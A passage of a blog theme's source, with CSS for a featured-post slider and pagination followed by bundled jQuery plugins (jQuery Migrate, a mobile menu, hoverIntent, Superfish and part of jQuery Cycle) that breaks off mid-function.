z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 